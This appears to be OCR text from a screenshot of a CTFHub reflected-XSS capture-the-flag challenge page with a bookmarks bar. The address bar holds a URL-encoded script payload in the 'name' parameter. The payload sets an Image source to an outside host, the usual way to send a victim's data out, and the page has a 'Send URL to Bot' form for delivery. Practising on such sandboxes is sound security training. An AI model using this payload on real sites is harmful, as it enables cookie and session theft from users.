 不安全 challenge-3587016616b76be4.sandbox.ctfhub.com:10800/?name=<script>new+Image%28%29.src+%3D+"https%3A%2F%2Fhispanic-palestinian-truck-c...
哔哩哔哩 ( ゜- ゜)つ... 搜索 - Microsoft... Z.ai - Advanced AI... girigiri愛動漫 | 高... v0 by Vercel - Buil... Cloudflare Dashb... Awesome Wallpap... MC百科|最大的Min... pcstory
XSS Reflex
What's your name CTFHub Submit
Hello,
Send URL to Bot
URL Send